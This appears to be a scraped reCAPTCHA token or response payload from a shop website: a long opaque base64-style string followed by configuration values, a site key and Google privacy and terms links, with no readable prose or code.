ySxDCrELDrVjChkMMw7UuAkjDncKtwonDv8KZIMKCIMKYW8KQJMKVNWRVw6o6WGoFwrvCrsODDxvDsMK4IsOrwoskwpl0XMOLwpjDqsK/YcOvOi7DtMKzLxUJZ3HCpHAww48FwqXDhsKZeMKOcsKDw450wpoLXHVzHQ/DuMOswpvDscO8dU5dOsKLGSBTw7F1AHNOF8ORccO/LhHCsyXCiy06w63CuXbDqFPCmEhNw6pdRzIeIsKfXMKAJBthDAFbJMOBwrzDvyXDrsOiw6rDrVzCgsKYwrUeLVbCrMKeCsKDT0Raw79HwqPCm8Kuwo/CqsKdw51dfsOXw5VZW8OeLnRrYEbCuVXCoR7DkcKpwo/[base64]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[base64]/DmyzDgcOZw6kowqlrbsOoDsKtwrZrw7UNwrHDszzDm8KeHw5FwqPDrDjCo3TDkALDh1LDk0zCmMOZwrgEcMOdSiNSLcKADMKURzQGBl/DkwXDkMO+w6LClBdSwo8WSF8Pw4gLwrQIw73DmGrDkwp0w50hHmTCpcKswp3CvcONPVRFT8K+MFR1wo9LacKxW8KuW8K+wq8mw6TDicKmwohEwr5+GcKOw7bCvCbCs1JDwqbCjsO6JMOqwr9mLA7ChkTCs8OMQcO4BsOkOUXCsxc/[base64]/PWpfw5XDvztcwrNWwoNRwqd8P8Kaw47Dqz7DmMKMw5rDscOFw7VmDMKEwr8Ew4QOwrheWMOkLcKvw5LDt8KtwqjDnUDCk8Knw5bDgcKAwrx5ZDk/wo3CrXLDmMKPRHIjecOfTVJiw4HDvsOuw7DDgTZDw4Mrw5x0woHDh8KhBH4ew7/[base64]/Du8K2w4LDocO3NcKkSMOOfMOtBsOKwpJ4w4TCkSLCjlgqekvCkcOVZ2PDl3E0ejLCkV8/w5tPOsKbWxPCqDpkw6IZworCgULDqsOLw50lwqk3w71eJRLDisKTwqYdW0NVwqjCoSnCrsOmIMOxXcOkwp3CihZLFxJ+KjrCiEXCmDvCs0HDmVIqeFY/c8KkMwXCmyfCq1PDvcKJw7/Dl8O7JsKDwo8ObMKCK8OIw4/CsmbCiTBOPcKEw6Q/A3tvSVgIesOrfm7DjsOPw6Rkw5IMwrwcLSPDpHzCv8K5w5PCrwUfw4HCiH5lw6jDuSHDojYOMT/DkMKsw4vCkcKJw70jw7nDjk7CusOOw5bDqmfCqATDtcOzcjk1PcOzwptGw7jDqEJKw4tpwrt/KsOHw6owbSfCi8KNwohCwq0LbsOkEMKuwqlEwrgfwpQBw4fCuDPDnsOxZVvDuBx2w7TDm8OLw61tJTzDjMOZw4BzwoosShLCsVdZw7HCvVkGwpwSw4fCjxLDocKPJR8kwpYbwqQzTsO8w5Jbw57DlsKiFk4NcF1dZyYZPR7Dj8O9HFRgw6fDlMOtw6PDrcOzw7pOwr/CscOVw6/DgMKsB2Fzw5lmB8OSwozDuw7DucOiw5o+woZvLcOeDMOFW2zDu8KCwp7Dv08tfCQ8w6YFecOqw6fCtsKoJ2Jlw4YTf8OUahjCvMK8w4UyO8OLLAbDv8KWHMOHMXE/EsKtVy5ECScrw5fDs8OWE8KIwptGalvCvXfCocOkFj4Ew54aHsO4BxfDi8KfSgZjw4TDmsKVKH4tPsOxwrgLLE1MWsKNQmrDul3CjW8hBnzDs3o7w4J9w7whBCJTXXfDt8OtwrB0aMOlBiF5L8OnW0RDwq4pwqbDkWZxe2/DkiHDvsKfIMKOwoHCqldfZ8Ofw55kcMKbGDXDmmshH2kGelzCrsOZwofDmMKKwo/Dv8OsWsKbABQbw6fCrmhKwo0VQsK+ZC/DncK3wpbCg8OPw47DrsOudsKVB8Ovw6vCmizCqcKfw7ROO2duwp3Ds8OJc8OKIcK1EMKswrA8E1k6TAFfEVvDvQ/DnkrCpsKawpTCpGnDmMOlY8KKYcOrLTULwq8rHkpZwpUSwqzDkMO3wpluUVPDuMO/w4rCt33DtsONwo4QYMOywqNUHsOeRSPCqRdmwpB6RGDDvD3CmyrDocO3dcKnI3bDhMODwq7DnkZ0w63Cv8O/[base64]/CpCzDusOKX8OZFwUfwoJfPljChcKREcKtwrQjwoUQwqo/wprCisOUw4zDlExJL37DjcOuw6XCs8OywqLDpgB5wpVbw73DvWLDh8O9V8KgwqXDrcKrcsOIb1UdB8KuwpLDul3DssOcasKBw6lIw5QmwobCvcKyw7vDhk3CtMKEGMKOwobDr8KIQcK/w6gRw6IVw6dQPcKCwrtHwrUVR1DClmDDtcOoXcOVw4DCtE/[base64]/wrvDiBsTw6M1w7Ymw6d9JFpow7XDjcKpVQI9w5BNJRYDeMKnOcKow7UaQzDDkMOEdifCj0gocMOkLmLDisOBGMK1CyVoTxHDucKpXydiw7jCk1fDiMOrFVjDk8KNHi1xw6ttw4wfw6wSwoBhZsO2clnCiMKkZ8ObEV0YwojCihXCgcK/[base64]/[base64]/[base64]/DunROwp/[base64]/DpsOUKjHDmwXDn8OkDcOiQ8O+w6vDi8KmO8O2wofDg8Khw5/[base64]/ClcONTsOCN0rDqcObKMKUJ8K9w58jw5JOw74AfELCm0jCiAbCvMOuA2NLDA/[base64]/wpXCicKCEsKLSsOxw5BgDcO0EWM0McOfwrxAKCZFPMO+w5NdKmtVw5jDo0gBwpnDmcK3D8OJZS/DoVgbST3DqkJ3IMOkZMKQP8K/w73Dq8KcDQYkQ8KkeTbDiMOCwr1ibk03QMO3JgJ1wrLCscKCRcKsMcKyw7zCscKlMsKXQsOFwrLCjsOnw6sRw77Cp1UwRx1BRcKGWMO+Sl/[base64]/[base64]/CsWnDoMKLw4RGJSorwrzDlsK4wpfCp2UiR11JanHCgsOrwqfCusKgw4Bfw6wMwpnCgcOPw4ELcFnCtTjDnTFPDF7CpMKAYcKsBXYqw7fDrhRhXG7Dp8KWwqc0WcOrUzZ3Emxuwog/wpbDocOzwrTDsjhNwpHCmcOiw6fDqSkHanIbwrnDvTIEwqgCOcKBccOUQC8uw7DDocOQcBQwfijCtMKDYgLCgcKZcS91aiY/w5tXMVjDqsKxPcKxwqJ3woTCh8KcaUTDuGFhcQBQOcO6w5rDunDCi8Olw7QRbk1IwqFnE8KSbcOSwqphR0kJbMKew7QUH3BkMSTDlSbDlMO/EcO1w543w55nesOBw5o5C8OOwoIcFhHCisKMUMOuwpjCk8Odwq3CjD7Ds8OIw5dxJMOfSsOWeCvCqQ/Cs8KzH3XDi8K4GcKVOkfDi8O0Hxkuwo3DpsKSJMOEHULCvDnDmcK6wojDgB0QfS8NwpwqwpwFw7HClWPDpcK2wpHDkQkNBy0swpAAVwY4ZznCr8OULsKyJ2BFJRXDqcKpA0DDk8KxdX3DlcOHK8OVwqAnwqIifg3Cr8KUwprDo8OFwrjDjcOzw4/CgcOewoLDhMO+acOMcSDCkGLCiMOsSsOswr4tbSppNQrDogMWZ3zCqx0kw6o0QWZTCsKhw4bDpcOYwprDum/DpF7Cn2BYaMOIYMKWwqVMJyXCpgNGwoJewoPCqR9Aw77CkjLDv0EAWR7DhA/DtWVTw7YuacKzHMKAAUDDocOvwr3CkcKbwqvDocOkH8KpTsOvwoJswr3DmcKHw4gzwoXDrcKLJkjCqz8dwqTDvSrDoE7CpMKqwrcwwonCsEjChBwXEcOewqrCusO2Gl3CmMOFw6cDwojCtTPCmMORdcO9wrfCg8K5wpU2LMOFJ8OTw7/[base64]/DqmIBw54kb8O5wrPDuRbDjcKVw68rw5/[base64]/DtgHDnThUwozCi8KowpkFLTZ9w6NEw5Y5wrnClnNBT3PCvBDDsQ5bCAEBKsOTY0U0wod2Vz9iZQPDn1g5wrXCkcKYwoQEGRbDtWclwqUGw7TCsC1OfcOGcXNdw699YsKqw45Lw4XCrF14wo/Dm8KaYRjDrSjDrEFBwoAgLcKhw4QCwrjCnsOzw47CrgxHesOBa8ObHRDCsRLDlMKwwqReY8Ozw58/U8OVw4JEwr0FAsKeGkbDtEvCqcKSLS8Ow5A+MgbCoC50wqrCqMOKcMKwQ8O9IcKHwpHCnMO2wp8fw7F0QEbDvHV8CENuw7x8e8K/wp4uwo/DqAY/BcO4Px1tdcOzwrXDmAtkwpN7L3TDiQTCkwrDvzPDhsOMfsKnwp56IyJzwoNjw4wiwol9V1bCvcOUYSHDkRhkUsKLwqPClWdVV1fDoj/Cn8Kuwq08woYgNzdFUcK2wrdyw7FHw61xSwU3CsOBwr1OwqvDtMOgKcOTUF93fMOrMgw/SzHDgcOIGMOKBsO1f8Kvw4rCrsO7wrQ1w4Ulw4fCqGR3f1hMwofDkcKgwoRrw7MrcEwmw4rDvljDssOseWzCq8Odw5XCl3/[base64]/[base64]/DpSnCj0wTw6bCsWzCssK4C8KDw48Zw5oQVBAtRidXw47DtR1jw47ClDvDgARLRx3CncOVc2LCmsOoYMObwrMEwpvCsTNmwpI+w7Naw5nCisOabDHDjcO/w6/DnAjDn8OWw6XDicKSQ8Krw4PCsWc/[base64]/DqyDDomXCih5bw4Zzwr3Dr8OOw5TCrzgCwqjDi07Cp8Kfw4M/w6vCi3XCtQlMXmIbGRLCgsKywrxYwo3DnQDDlMKewo48w6vDtsKSIcKVd8ORLxbCtygKw4nCpcOTwp/[base64]/Cl8O9wqtTfzV5EcKUw6rCuSofDBZ3B8KUw6PCncOwwozDmsKqV8OZw4HDnsOJYHnCnsOsw6vCmsKmwoVtc8OawoLDmm/DvA3CkMOxw5PDpF/[base64]/CpWHDtUIwwqTCs2vDs8OVbMO/CWRnD1HDqcORwoY2wqlAw5Fjw57DtMKLccKzbMKiwrZ+eSBGVsOebUs3wokjEBM3wrkKw7E3bS1DA0AOw6bDvgjDryvDrcOlwrhjw7TClTHCmcOGUyPCpltzwoXDvQhDQCDCmQtHw6DDs14ywpHCnsOiw4rDs1/[base64]/CosK7w6cBWDzCu8ObWsOUL8OdNMKvM1LCiFLCqibDsywwI2YAT3cZw6tAw7PCgQ/DpcKPbGwQFwrDtcKXw7waw7dZdwTCisOvwr/CjMOBw6nCjXPCusOww4AXwqLDusKGw7N3EwrDqMKLYMK2MMKhd8KXOMKYVsKdUCtRPhrCo2HCvsOyVyDChcKGw7XChsOBwqrCogHCkg4Hw5/CsHYFfTHDklI7w53Cp03DshoCIw7DlAAmEMOlw4FkLmrCkMKjCcO0wrzDksKDwqHCi8KYw70Xwp5zwq/Cmx0vIWUmGMKrwrRvwohawos9w7PCqcOILMOZFcKRXgFcUEtDwrB0c8OwFcKCd8KEw4MVw75zw7vCtk8ISMO2w73Cm8Ovwowdw6jCmn7Dl8KHX8K2DEZoaX3CtcOqw6bDssKDwrbCjTvDmTIiwpYaBMKxwrTDoC/DtsKoc8OXSB7ClcOHY0RnwpvDucKhWkvCrx8nw7HDp1YkNXtTMXtMwrtOfjZjw5fCkA1PcEHDoFTCosO2wr9sw7rCkcOJMsOwwqA4wqDChBRowq/DoEvClAR7woNIw7xUR8KIXsOJY8K/[base64]/CgsKQM2lpNsO/IcK3MVvDpTvDl8Kaw64mw4t4wpDCo2g/SFfDt8Krw6DDnsKUw7/CiQZsAFoiw5A0wqjCkwdzSVvCln7CrcOcw7XCjRXChsO4VEXDicKEGEjClsOVw6E/VMOpw6rCtEvDt8OSIsKuXcOGwp3DkErClsKKbcOQw7HDtVN/w44RWMObwpvDt2gKwrAdwobCqmrDoH8Kw63CrkPDhh0qNsKQOh/CgUlmN8KtC3MQKsKrOsK7bCPCoQTDg8OdaE5+w5ZUwpkzHcKyw6XCiMOeS3PCrMOQw6kkw5sxwoZeeRLCt8OfwoY4wqDDtwnCjBHCmsOJH8KITHpieXZ9w67DvBgxw4DCr8KMwozDn2d7NWnDoMKkHcKFw6VGR1JaRcKcB8KQGztaD1PDg8OjNntAwrIbwrcCMMOQwo/DksKxSsOvwoADFcOMwqbDvjnDuDpdZkoJEcKvwqgvw48qVEsfwqDDvHfDisKlH8OBUhXCqMKUw6kdw5cXcMOjFVLDrgHCucOOwrAPT8OjRyBXw6bCr8O6w5B7w5vDgcKdfcKwOBRXwpFNIXRewpFqwpfCvxjClQ/Cs8KFwqvDksKrcXbDpMKkXG1ow53CpCQvwo0nBAcaw47DksOvw4LDiMK1UsK+wqrCm8Off8OnX8OMQ8OSwqgEdsOnPsK/[base64]/wqkEw5oYw47Drj3Dn8Omw4s+wo7Co8K+w691YDvCtj/[base64]/DoiMjw6N0S8Ogw7/DkMKPdcONw5V7w6HCpVglPRETJlQWPVXClsO3wqoPckXDl8OzHDjCi1YVwqfDqsKQwqDDsMOvdjoheVNWYQw0VFPCvcOUGitdwqnDrgvDt8OEDVV/[base64]/Cm8ObfsKkw4gdw6xZwqc2wq9Bw4dlw7/CsTJDA8OFc8O0Aj3DhUnCjBJ+TDYow5g5w4MZwpQpw7low4zCssOBX8Kgw77DqRxPwrkvwq3CmyluwrAZw7DCr8OvQBDCsR8SP8KGwrU6w5wCw73Ds1LDp8KWwqYMNm4kwr0hw7QlwqsgFicDwpfDiMOcF8KVw4/[base64]/ClcKaeloqw4VWwqhhPcOGdn5jw7XDlsKWw4IUw5vDslHCpMOsLzYgUxIxwoQkGMKbwrXDliMbw7jCvj4gTjzDksORw5rCpMOtwqgPwrPDnANAwpzChMOoR8K9w4QxwqLDmgvDhcOnIAErB8ORwr4FSGgHw6MBOhA/E8OlHMK1w57DhcObPBwnYjwMJMOUw6FYwrQgHjfCkwIEw5fDrCokwrkawqrCul4CdV3CusOCw58AIcOnwpPDnHbDl8KlwoPDo8O7GsO/w57CrF4cw7hGGMKRw4HDgMOrOl8bw5XDuEnChsO+BzbCj8OjwrHDkMKZw7bDvhbDnsKBw6HCgXQiQ0oXUjlvDMKPE2I2UClFAg/CuBXDoEpnw4jDmhQMMMOlw74ywr7Cpx3DtQ/Dv8K4wqlOA3YDd8O8Sx7CgMOzAi7DnMOYwo1BwrAkP8OLw5VhVMKvZjN5dMOJwpnDlm9nw7LDmibDj3fDtV3Dm8O6w4tUw5DCu0HDinpFwq8MwoXDqsOIwoUlRHPDrsKiWzUhTVJBwp4xPjHCkcO9R8K7HSUTwoc9wpl/Z8K/[base64]/CkhnDksO/d8OXO8KNwogmw7FWFcKlw48rb8KywpkQw6/DkGTDs0R/[base64]/Cgxk/wqrCo0hJw50tDMKxIE/CmEjDnhvCtsKsGcOTwqo+ccOuHMO8LcOfAsKDRmvCnDpuWMK4ZMKHVw4Lwr3DqcO1w50OA8O4amXDusOQw7/CnF8yUMOTwqRCwq4ew4fChV4zFsKcwqxoIcOEwqo8dUFqw5HDosKFM8K3wpHDncKGBcKMGibDvcOewpNQwrjDhsKlw7DDs8K3bcO1ID1gw6Qnb8KCYMO0MFxYwqQvKibDqnQVKXMAw5jCh8KZwqlnwpLDv8KmQwbCjAzCusKENcOjw5nCiE7ClcO/HsOvKMOPWn5Yw7ADfcKeFcO0PsKxw7TDlh7DosKDw4ACLcO2CG/Dv0NNwpwTT8OVDiZdYcOswqtFDFnCpnTDnnbChA/CrURcwrdOw6zCmRjClgolwrM2w73CjxvDtcOhRALCiRfDi8KEwp/DnMK7TFbDqMO8wr44wqLDo8O6w4/CtwIXPGgTwoh8w5smUC/CkkdQw7HCt8OJTD8tHcOEwpbCtk1pwp90B8K2wqQ0GCnCglfDl8KTQsKMWmYwOMKxw78lwqTCkypAKlhGJWQ4w7fDgkUowoYowq0cYRnDsMKFw5/[base64]/ODHDrMOqPMO9woHCpMODw5/CocOFRsOVXBXCpMKrRcOSWTPCt8Kww59pw4rDhcO5w4rCnE3CrS3CjMKmTwLClFrDhQgmwonCoMOmwr8vwp7CssOQJ8K3wrPCn8Kgwp9VcMKLw63DohzCnGTDlyHDlD/DrsOrS8K3wovDm8ONwoXDuMOewprDsGrCpsOCMMOXaxPClMOlNcKaw606HQV+VsOlUcKGKAkbVXXDmsOcwq/DvMO0w4MEwpkEfgTDo2XDumDDscO3wovCmQ0/w4VBbWsdw43DpB/DmgFeWEXDnzgLw7DDpBbDo8Kzw7PDtW/DmcONw6l8w5UewpxAwqrDscOyw4zDuh8tDztZZzUrwqrDosOVwq7CssKmw5XDiW7DrhM7Ql9wOMKwI3fDowYfw6jDj8K9L8Kcwr9aLsOSwq/DqsKUw5AFw6zDpcO2wrPDksK8VcKPRzjCmsKbw4nCuz7DuQ7Dn8KdwofDl2d5wqc0w7Jnwr7DtsOLZ0BmQwbDpcKEEzfCkMKQw7PDnn4cwqrDj3TDl8KDw6vCq3bCp2oFWV91wpLCskbDuGNSTsKOw5pjPGbCqA0FUcKlw43DuWNEwqzDr8O/aj/[base64]/OlZPJyJAw5rDiTdxwrfDsMKTRw/CjcKnw53Ds2HDs0/CkMK6wrrCtMK2w6kPb8K/wr7DkkDDuXfCuX3DqwxEwpE7w4bDrkrCkxAOXsKwfcKMwolww5JVHxjCkh5NwoFyJcO5KjNiwro/[base64]/CuMOOwqzDgnMpUH7DlQBOb8OlwqXCjcKlwqnDvwHDs0sSCXwGNS9Zd3/[base64]/CgnzCgMKfw6jCrcKew5wpw69jwoBmwrXClcOGLzI+wq8ewpsIwrTCogjDsMKvV8OUL0DCv1J2fcOlcEtieMKGwqjDmCfCtSQMw51rwonDkcKAwr0oSsKZwqwpw7d4C0EBw45pIXo0w7fDtwnChcOKDcORLMO+B000URc3wrbCkMOxwrx9XcOhw7MCw5cIw4/Du8OyPhJFLXXCgMODw7DCr0zDk8ORSsKDBsOvdyfChMKwSsOIHMKFZwTDpho4cV3CrsOBLMKww4HDhsO8DMOFw4sow4oxwqPDkSh/eCfDiVDCujBpOcO7a8KnQsOXdcKeAsK9w7EEw6PDjxDCvMO7bMOpwozCnl3ClMOuw7kuZ3Qlwpo5wr7DgF7CpivCiWJpesO9GcOaw6JRDMKtw5BdSETDmWxywrvDgAbDiSFQVBDDisO/K8O4GcO1w4QNw5c6ZsODF0dawp/Dh8KMw6PCtcK2CGslXsO9KsOPwrvDncOJeMK2B8OQw59OAsOUMcOLVsOuY8KTTMKzw5vCgyY0w6J3TcOgLFVdLcOewprDqgTCsiVww4vClmXCnMOjwoPDrA7CtsOIw5/Dn8KaZ8KZOzzCu8KMA8OtATphRGt6dFjDjnp5w4LDokTDrnPDg8OcCcOOLHkoBj3Dl8KEw458WGLCusKmwp7DpMKfwpknLsKdw4BRRcO/acO5A8Ofwr3DhcKWFinDrBtjTk8/woB8YMOJUXtGVMKSw4/ClcOAwoYgIcOSwoDClw4rwobCpcOZw6TDjMO0w6tWw6bDinHCsgnDpsOIwobDocK7wpHCscO0w5PCjcObTTsXOcKPw5Rfw7clTzbCtV/CvsKGwr3Dl8OTGsKwwrbCr8O7C3UFTTMocsO7Y8OTw53DpUzDkQcRwrHCrcKXw7jDqwrDp1PDpifCrz7CjGkSw7IowrsQw5Fuwp3DmWoBw7VQw5/CncKVccKhw6lWLcKnw4jDqk/CvUxnUXp3IcOlX23CgMO6wpFzZTzDlsKoI8OqfElxwolEd3t+ZEA1wrdLRmU8woYhw5xAHcOOw5JoZMOzwr/CiA8lS8K9wqrCgMOeVcK2acORXmvDk8K7woA9w4JewoJ/[base64]/DglEuWMO5w7fDr8OLARTCm8KSLcOxwrMjPX7DuHtow6zDk2xOw6JYwqx+wo/CpsK/woHCnQQ6woLDkwQHPcK3ew4dS8ObWmlfwrBDw5wSfmjDj2PCqcKzw5lZw6/Cj8OjwpF4wrJqw7p6w6bCr8OwY8K/[base64]/[base64]/DusO/QWhfwrTDkMO3w6E1wqrDtl8YEjk7w63DjMKREMOxbcKSw6RREH/CtE/[base64]/[base64]/Cr8K/PMKNdgfClSfDqXXDn8Ovd8Kqw75DwrXDszoPwrdswpTDs0wAw4DDg0vDq8OewonDtsKyCMKPBGR8w5fCuz8vPsKCwoxbwopVwp9edUtyDMKfw5wKOjFewol4wpHDmy0DbMOeJjYSJy/DmFnDhi5qwpx+w4bDsMOvGcKGRlUEa8OqEsK+wqBHwp19BjvDpAJ+M8K9FXnCjQ7CuMKywr0yTMKuR8OEwoVRwrdNw5jDpDt3wok/[base64]/wonCn8KLw5Upwo7CicK8McOmw7l4w6TCgMKCw77Ch8Kdwp3DpFTCiDnDn3pkNcKfDcOBbwtKw5dzwodvw7/[base64]/CpcOuw6jDrAtJB8KNw4kEEh4KOMKDw7rCjcKQwqJrFQ5Yw6VGw4PCuxvDnhRuXcKww7XCkT7DjcK3ScOpPsOWwoMIw6h6Aj4Ow4fCuXrCssOHM8OVw7dNw6tZEsO8wod/wr3CiAZ3GCMhYENXw4teXMK+w7hqw7HDucKqw44Vw6LDlE/[base64]/wrhtOcKcFMOgAnsUKRt3wrLDuX14woDCoEjCqmPDsMKmTirCi1BZBMOQw69zwowdAMOmTW4GUsOsdsKGw7hyw64wPihQdcO5wrjCjsOeIcKFEm/CocKxA8OPwonCrMObw7oOwpjDpMOgwr0ILiQmw7fDssOqRlTDm8OzWMKpwpEoWsKvcVdUazbDhsOoTsKWwofCpcKQQnvCizvDu1LCszBQScOXTcOvwozDg8OpwolowqdqSk1MEcOewrIxFsOnVSPCo8KMWk/CkhkSQyJ0LVXCosKOw5o7LQDCtMKCOWbDsxjCgsKkwoB/IMO/wp3CmMKTQsO4N3zCkMK3wrMLwpnCl8K9w5jDsnnChEwHwpsLwpwfw5XCnsObwoPDhMOEGMKPPMKvw4URwoTCrcKuwoVVwrjDvRhBPsKRTMOvQ2zCmsK1Om3CjcOmw6kvw4F4w5dpGsOOaMKzw6AXw5DClC/DlcK0w4nDlsOqEDABw4ITA8KadMKJAMKLa8O/LgrCowI9wpnDlsOJwr7ChkBgRcKbcF1xdsOww6FhwrJaKFzDuzJew7hXw57ClsKMw5UxDMOowovCj8O/JkPCkcK4w4www6FRw44wCMK3w79Lw6R2WinDmkvCvsKSw7s6w5liw43CmMKBCMKFSQ/Ds8OdAsOtMGTClsKWFT3DpFh8RgXDpC/[base64]/Cl2hmP3fCscKxUcOSAm/DkHPDmyUQw53CsmZOFcKnwrdjajLDtMOqwqfCjMOAw7LChMOnUMO4OMK/[base64]/w4zClcO+bUJ+c8ONwr/CoUwsw5nCpFfDpA4Gw4Q0SxsVwp7DhWsfI0fCvxoww4jCrxvDkHAvw6s1D8OHw7/CuELCksKWwpcQwrrCiRJRwoV2WsOfUMORRMKJdi/Dgg9iUw0hNcOTXzMsw5/Dg1rDisKqwoHCl8KjakEPw6RHw6VBa30Jw7XCmjfCrcKKOVHCtW7CjkTCmMKtElcpN1sewo7ChMORH8KTwqTCvcKbB8K6e8O1ZR3CgMONOWvCnMOPIVtSw70FfgM4wq1Cwp0FPsORwqEQw4rCscKKwpw6T0/CgX5WOmnDlUrDvcKhw6zDnsKSLsO8wpbDtHlMw5Bvc8KGwo1WXnzCtcKRXcO5wqwpwpgHU1Q3ZMKlw4/DpcKETcOiJMKOwpzCtRoow5/[base64]/wrrCmcOYwow/[base64]/DhQ9RMghIw5bCoUppfSY4DcKbRsKQHTvDlsOZQMOpwr96RFBKwpzCncO3GcOqCj4BOcO1w4zCkEvCpEQAw6HDuMOnwrTCsMOpw6jCrcK7wr8Ow4bCicK9AcKCwo3Cmk1/[base64]/woPDqX82dyxXUmzDkUHCpnXCvcOEwovDnsKnEMKxHnZRwoDDh3gFIMKhw7TCqnQpb2/CoRFUwoFaC8OxJnbDnMOQJ8KjbB1QNQsUEsOuDgvCtcOTw6wtPyYnwpLCimJCwp7DgMOUVh06Qx1cw6NIwrLDk8Otw4zCiijDtcO6VcOuw47DiX7DiC/DiF5zVMOaDSTDpcK2MsOcw5Njw6fCjT3CscO4wpZMwqQ/wrnDnmcnUMKwEy4Bwp4UwoQHwonCrVMZMsKfwrsSw6nDs8Ojwp/[base64]/P8KvY8Kuw7kKwpg1NsOuwr9pGsKlw5Mow79wQ8KPesK6BcOiPXp2wqTDtH7Cu8KewqvDpsOfcMKzZDUKHgprM3xVw7AEMETCksKrw5EnfCg6w6pxBV7Ds8O9w5nChmrDlsK+XcO2JsOEwqwfYcOTRyYPYw0kWCjDvgTDjsKeUcKmw7HCqsKdcFLCpsK4W1TDqcONNz9/L8K2bsOaw7nDujbCnMKNw6TDuMK/w4/[base64]/Comt6wq/CqBXClcOXL8OTScONCUJIBsKhwrLDlsORw61TMsO8WcKGZ8ONf8KJwq5iw7wXw7/CqnoTw4bDqF5qwq/ChnVow7XDol9/UlVLf8K6w50lHsKWDcK0dMOEIcOiUGMLwqJ7Bj3DmcO7w6rDqUDCtRY6w7lDIMOIIcKWw7bDqWNfRcOjw4DCtiQyw5/CksObwpVuw5TCjcKMAzfDhcOtSSA5w4rCjMOEw6Q/wqlxw4vCjAImwovDknUlw5LCk8OBZsKZwq4lBcK4w7NVwqM5w7/[base64]/[base64]/DisKZw6LDqMOkHhRWWCfDj1TCrsO2w77CkiUFwp3ChcO+DCjCiMKrVMKrIMKMwobCih/Cvno+SEzCgEEiwr3CpBp/ccKmPcKmSljCkmTCo2hJesKiPsK5wrDClDI\\u003d\x22],null,[\x22conf\x22,null,\x226LcdJZ0aAAAAAJ1EwtW0ruC7hsDUBD4J7GzmlY3d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.rubberevashop.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x2